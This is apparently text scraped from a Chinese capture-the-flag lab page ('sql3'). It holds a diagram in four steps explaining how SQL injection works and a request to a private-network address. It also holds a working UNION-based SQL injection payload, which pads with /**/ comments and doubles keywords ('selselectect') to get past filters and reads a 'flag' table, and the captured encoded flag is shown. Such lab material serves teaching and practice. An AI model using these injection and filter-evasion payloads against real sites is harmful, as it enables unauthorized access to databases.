 欢迎来到sql3
192.168.1.29/web/sql3.php?id=0%27+union%2F**%2Fselselectect%2F**%2F*%2F**%2F+from%2F**%2Fflag%2F**%2Fwhere%2F**%2F%271%27%3D%271&Subm
sql3没那么简单了!!!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:0'union/**/select/**/*/**/from/**/flag/**/where/**/'1'='1
name:1
age:flag{%66%6C%61%67%7B%69%74%20%69%73%20%76%65%72%79%20%68%61%72%64%7D}